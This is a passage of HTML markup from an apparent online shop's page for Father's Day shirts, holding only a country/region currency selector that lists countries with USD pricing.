                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/shirt-for-fathers-day" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
